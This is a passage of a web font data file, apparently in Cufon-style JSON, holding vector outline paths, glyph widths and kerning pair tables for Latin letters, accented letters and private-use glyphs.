-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm901,-350v-95,0,-158,-74,-158,-165v0,-92,63,-165,158,-165v97,0,159,73,159,165v0,91,-62,165,-159,165xm901,-387v73,0,115,-58,115,-128v0,-70,-42,-127,-115,-127v-72,0,-113,57,-113,127v0,70,41,128,113,128","w":1104},{"d":"2,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135xm234,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":214},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm426,-700r-172,144r-44,0r154,-144r62,0","w":540},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235xm429,-750r-172,144r-44,0r154,-144r62,0","w":539},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49xm282,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm394,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":630,"k":{"T":47,"\u021a":47,"\u0164":47,"\u0166":47,"Y":17,"\u00dd":17,"\u0178":17,"\u0176":17,"?":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2}},{"d":"467,-316r-196,0r0,217r-45,0r0,-217r-197,0r0,-42r197,0r0,-211r45,0r0,211r196,0r0,42","w":496},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83xm366,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"501,-285r-251,250r-250,-250r250,-251","w":501},{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-667r52,0r0,460r284,-276r70,0r-225,218xm304,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":505},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm663,0r-52,0r0,-667r52,0r0,667","w":743},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm321,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"294,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm294,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm294,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":588},{"d":"620,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-667r57,0r0,298r423,0r0,-298r57,0r0,667xm474,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":703},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm425,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"294,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm294,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm294,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":588},{"d":"569,0r-58,0r-137,-463r-136,463r-58,0r-165,-550r60,0r135,471r140,-471r49,0r139,472r136,-472r60,0","w":749,"k":{"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":49,".":49,"\u201a":49,"\u201e":49,"\u2026":49,"\uf66d":20,"\uf66e":20,"\uf66f":20,"\uf670":20,"\uf761":20,"\uf7e0":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf688":35,"\uf76a":35,"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"&":12,"\uf671":29,"\uf672":29,"\uf673":29,"\uf674":29,"\uf67d":29,"\uf67e":29,"\uf67f":29,"\uf680":29,"\uf691":29,"\uf692":29,"\uf693":29,"\uf694":29,"\uf6fa":29,"\uf763":29,"\uf767":29,"\uf76f":29,"\uf771":29,"\uf7e7":29,"\uf7f2":29,"\uf7f3":29,"\uf7f4":29,"\uf7f5":29,"\uf7f6":29,"\uf7f8":29}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm394,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":505},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm444,-700r-172,144r-44,0r154,-144r62,0","w":567},{"d":"84,119r-58,0r76,-340r-54,0r0,-41r62,0r34,-150v21,-96,64,-149,141,-149v29,0,54,6,79,30r-28,41v-58,-50,-117,7,-134,83r-33,145r117,0r0,41r-126,0","w":354},{"d":"300,-613v0,56,-32,108,-71,136r-30,-24v32,-22,57,-61,59,-93v-27,8,-52,-13,-51,-40v0,-23,18,-43,43,-43v27,0,50,23,50,64xm159,-613v0,56,-33,108,-72,136r-29,-24v32,-22,56,-61,58,-93v-26,8,-51,-13,-51,-40v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":361,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm467,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":564},{"d":"301,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-667r52,0r0,76v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm292,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":567,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"342,24v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,25v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"311,0r-58,0r0,-307r-158,0r0,-38r158,0r0,-270r-218,0r0,-52r494,0r0,52r-218,0r0,270r158,0r0,38r-158,0r0,307","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"42,-698v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-699v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"321,96r0,-85v-152,-11,-267,-125,-267,-287v0,-161,115,-274,267,-285r0,-56r43,0r0,56v81,5,144,43,191,101r-43,27v-34,-45,-88,-73,-148,-79r0,474v61,-5,117,-35,148,-79r44,27v-48,59,-111,96,-192,101r0,85r-43,0xm111,-276v0,131,90,227,210,238r0,-474v-120,11,-210,105,-210,236","w":581},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207","w":571,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm467,-579r-363,0r0,-38r363,0r0,38","w":571},{"d":"626,0r-71,0r-233,-301r-232,301r-71,0r268,-342r-253,-325r72,0r216,283r217,-283r72,0r-253,324","w":645,"k":{"-":42,"\u2013":42,"\u2219":42,"\u2014":42,"\uf671":57,"\uf672":57,"\uf673":57,"\uf674":57,"\uf67d":57,"\uf67e":57,"\uf67f":57,"\uf680":57,"\uf691":57,"\uf692":57,"\uf693":57,"\uf694":57,"\uf6fa":57,"\uf763":57,"\uf767":57,"\uf76f":57,"\uf771":57,"\uf7e7":57,"\uf7f2":57,"\uf7f3":57,"\uf7f4":57,"\uf7f5":57,"\uf7f6":57,"\uf7f8":57,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":39,"w":47,"y":39,"\u00fd":39,"\u00ff":39,"\u0177":39,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"\uf6be":60,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79}},{"d":"303,12v-148,3,-249,-102,-249,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-31,33,-68,56,-112,68v-45,23,-74,54,-74,97v0,36,19,54,48,54v29,0,46,-16,55,-44r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-33,16,-64,42,-89xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0","w":567,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm515,-638r-363,0r0,-38r363,0r0,38","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"500,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm569,0r-58,0r-137,-463r-136,463r-58,0r-165,-550r60,0r135,471r140,-471r49,0r139,472r136,-472r60,0","w":749},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm398,0r-52,0r0,-667r52,0r0,667","w":478},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293xm556,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"387,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-97,-6,-171,-49,-218,-105r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,84,-55,185,-226,189r-17,44v43,-28,103,0,103,55","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm444,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,